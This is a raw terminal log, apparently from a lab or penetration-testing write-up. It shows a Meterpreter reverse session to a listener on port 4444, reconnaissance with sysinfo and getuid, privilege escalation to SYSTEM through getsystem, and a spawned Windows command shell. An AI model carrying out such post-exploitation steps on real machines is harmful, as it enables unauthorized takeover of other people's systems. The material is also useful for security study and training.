 [*] Meterpreter session 2 opened (10.10.101.132:4444 → 10.10.101.131:50025) at 2023-05-19 17:35:46 +0700
meterpreter > sysinfo
Computer        : DESKTOP-447LGQC
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: DESKTOP-447LGQC\duc
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DESKTOP-447LGQC
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 1040 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>